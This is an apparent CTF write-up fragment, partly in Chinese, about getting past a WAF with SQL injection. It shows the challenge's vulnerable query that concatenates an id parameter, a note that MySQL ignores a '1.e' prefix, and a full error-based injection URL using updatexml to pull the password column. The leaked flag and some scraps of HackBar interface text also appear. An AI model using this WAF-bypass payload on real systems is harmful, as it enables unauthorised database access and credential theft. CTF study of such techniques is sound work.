 （mysql 似乎是小于5.7的版本）加上1.e同样能正常执行语句，1.e会被忽视
参考:h3xStream’s blog: Bypassing ModSecurity WAF
Try to bypass WAF
My query statement is:
$select = "select username from users.info where id = ". $id;
Can you find my password?
XPATH syntax error: ' nctf{9815e617-dd93-4bf4-bddf-7a'
Back to HomePage
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://162.14.110.241:8099/sql.php?id=-1 or 1.e(updatexml(1,concat(0x7,substring((select(password) from info),1,50)),0))